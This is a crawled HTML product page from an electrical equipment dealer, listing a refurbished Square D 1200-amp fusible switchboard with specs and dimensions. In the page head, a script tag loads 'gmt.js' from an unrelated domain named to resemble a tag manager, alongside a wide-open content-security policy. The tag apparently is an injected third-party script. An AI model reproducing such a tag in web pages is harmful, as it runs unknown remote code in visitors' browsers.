

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emscomn.com/square-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg
body_size: 7904
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Square D QED Power Style Switchboard; 1200 amp fusible main switch- cat # BPO3612, 240 volt, 3 phase, 3 wire, NEMA 1, with I-line breaker distribution. Reconditioned &amp; guaranteed with a one-year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G"><meta property="og:description" content="Square D QED Power Style Switchboard; 1200 amp fusible main switch- cat # BPO3612, 240 volt, 3 phase, 3 wire, NEMA 1, with I-line breaker distribution. Reconditioned &amp; guaranteed with a one-year warranty."><meta property="og:image" content="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_550.jpeg"><meta property="og:image:url" content="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_550.jpeg"><meta property="og:url" content="https://emscomn.com/square-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G"><meta property="twitter:description" content="Square D QED Power Style Switchboard; 1200 amp fusible main switch- cat # BPO3612, 240 volt, 3 phase, 3 wire, NEMA 1, with I-line breaker distribution. Reconditioned &amp; guaranteed with a one-year warranty."><meta property="twitter:image" content="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_550.jpeg"><meta property="twitter:url" content="https://emscomn.com/square-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"Square D QED Power Style Switchboard BPO3612|1200 Amp Fusible Main|240V 3-Phase 3-Wire|NEMA 1 R&G","image":"/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg","description":"Square D QED Power Style Switchboard;1200 amp fusible main switch- cat # BPO3612,240 volt,3 phase,3 wire,NEMA 1,with I-line breaker distribution. Reconditioned & guaranteed with a one-year warranty.","sku":"M585","productID":"M585","brand":{"@type":"Brand","name":"Square D"},"mpn":"BPO3612","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-18","priceCurrency":"USD","url":"https://emscomn.com/square-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://emscomn.com/switchgear","name":"Switchgear"}},{"@type":"ListItem","position":"2","item":{"@id":"https://emscomn.com/low-voltage-switchgear","name":"Low Voltage Switchgear"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://emscomn.com/square-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bENYBp8jyqbG5I0xt7Dl6BzLoNl2P25qXgmiVhLGJ3TZUubr8qcMLL71I2pwOwISk6Ghal3a29EDw7RKXpk2DnmrCDr-guWClj9J72oajk8YSTfR8pMAg2N-WAP-xvohHBM"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="dfd9c37e82f3411d80253186ab20a3f3-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="dfd9c37e82f3411d80253186ab20a3f3-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fsquare-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fsquare-d-qed-power-style-switchboard-1200-amp-240-volt-3-ph-3w-nema-1-rg">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="207042a4fd09469891dd787e5affb845-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="207042a4fd09469891dd787e5affb845-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/switchgear"> Switchgear </a> <span class="separator">&gt;</span> <a href="/low-voltage-switchgear"> Low Voltage Switchgear </a> <span class="separator">&gt;</span> Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="20970"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" id="main-product-img-lightbox-anchor-20970"> <img alt="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" src="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" id="main-product-img-20970" class="product-details-page__picture"> </a></div><div class="picture-thumbs"><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0054448_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0054449_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0054449_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0054449_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0054450_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0054450_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0054450_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0054451_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0054451_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0054451_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0054452_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0054452_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0054452_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"></div><div class="thumb-item"><img class="product-details-page__thumb" src="/images/thumbs/005/0054453_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg_100.jpeg" alt="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" title="Picture of Square D QED Power Style Switchboard BPO3612 | 1200 Amp Fusible Main | 240V 3-Phase 3-Wire | NEMA 1 R&amp;G" data-defaultsize="/images/thumbs/005/0054453_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg" data-fullsize="/images/thumbs/005/0054453_square-d-qed-power-style-switchboard-bpo3612-1200-amp-fusible-main-240v-3-phase-3-wire-nema-1-rg.jpeg"></div></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/20970">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Square D QED Power Style Switchboard; 1200 amp fusible main switch- cat # BPO3612, 240 volt, 3 phase, 3 wire, NEMA 1, with I-line breaker distribution. Reconditioned &amp; guaranteed with a one-year warranty.<p>1 Section<p>Fusible Main/ I-line Distribution Panel<ul><li>Bolt-Loc Bolted Pressure Contact Switch<ul><li>1200 Amp<li>240&nbsp;Volt<li>Cat# BPO3612<li>I-line Distribution<ul><li>(3) 175 Amps<li>(2) 200 Amps<li>(1) 250 Amps<li>(1) 400 Amps</ul></ul></ul><p>Dimensions:&nbsp;<ul><li>Main Panel<ul><li>48" Width<li>24" Depth<li>91" Height</ul></ul><p>M-585&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; LOC: Pillar 105/115 (JR)</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Square D<li class="even"><strong>Main Type :</strong> Fusible<li class="odd"><strong>Style :</strong> Breaker<li class="even"><strong>Amperage :</strong> 1200<li class="odd"><strong>Voltage :</strong> 240<li class="even"><strong>Phase :</strong> 3<li class="odd"><strong>Wire :</strong> 3<li class="even"><strong>Indoor/Outdoor :</strong> Indoor<li class="odd"><strong>Ground Fault :</strong> No<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/square-d">Square D</a> </span></div><div class="availability"><div class="stock"><span class="label">Availability:</span> <span class="value" id="stock-availability-value-20970">In stock</span></div></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-20970">M585</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-20970"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_20970_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_20970_EnteredQuantity" name="addtocart_20970.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_20970.EnteredQuantity"> <input type="button" id="add-to-cart-button-20970" class="button-1 add-to-cart-button" value="Add to cart" data-productid="20970" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/20970/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="8664"><a href="/american-midwest-power-600-amp-208y120v-3ph-4w-j366wol-nema-3r-fusible-main-switch-m-254" title="Show details for American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G" src="/images/thumbs/003/0037806_american-midwest-power-f-bps-switchboard-j366wol-600-amp-main-fusible-208y120v-3-phase-4-wire-nema-3.jpeg" title="Show details for American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/american-midwest-power-600-amp-208y120v-3ph-4w-j366wol-nema-3r-fusible-main-switch-m-254">American Midwest Power F-BPS Switchboard J366WOL | 600 Amp Main Fusible | 208Y/120V 3-Phase 4-Wire | NEMA 3R R&amp;G</a><div class="product-review-item__buttons"><a href="/american-midwest-power-600-amp-208y120v-3ph-4w-j366wol-nema-3r-fusible-main-switch-m-254" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="13944"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-4w" title="Show details for American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G" src="/images/thumbs/003/0039307_american-midwest-power-f-bps-switchboard-vl3612-3000-amp-main-fusible-480v-3-phase-3-wire-nema-3r-rg.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-4w">American Midwest Power F-BPS Switchboard VL3612 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 3R R&amp;G</a><div class="product-review-item__buttons"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-4w" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="11998"><a href="/amp-2000a-120240v-1ph-3w-boltswitch-vlb2410-main-fusible-switch-nema-1-rg-m-165" title="Show details for American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G" src="/images/thumbs/002/0022577_american-midwest-power-f-bps-switchboard-vlb2410-2000-amp-main-fusible-120240v-1-phase-3-wire-nema-1.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/amp-2000a-120240v-1ph-3w-boltswitch-vlb2410-main-fusible-switch-nema-1-rg-m-165">American Midwest Power F-BPS Switchboard VLB2410 | 2000 Amp Main Fusible | 120/240V 1-Phase 3-Wire | NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/amp-2000a-120240v-1ph-3w-boltswitch-vlb2410-main-fusible-switch-nema-1-rg-m-165" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="13945"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-3w-nema-1-used-e-ok" title="Show details for American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G" src="/images/thumbs/003/0039312_american-midwest-power-f-bps-switchboard-vlb3412-3000-amp-main-fusible-480v-3-phase-3-wire-nema-1-rg.jpeg" title="Show details for American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-3w-nema-1-used-e-ok">American Midwest Power F-BPS Switchboard VLB3412 | 3000 Amp Main Fusible | 480V 3-Phase 3-Wire | NEMA 1 R&amp;G</a><div class="product-review-item__buttons"><a href="/f-bps-amp-fusible-main-boltswitch-3000a-480v-3ph-3w-nema-1-used-e-ok" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="9636"><a href="/amp-series-1200-amp-3-phase-4-wire-vlb348-st-main-fusible-panel-w-gfi-m-131" title="Show details for American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G" class="product-review-item__image-container"> <img alt="Picture of American Midwest Power F-BPS Switchboard VLB348-ST | 1200 Amp Main Fusible | 480V 3-Phase 4-Wire | NEMA 1 R&amp;G" 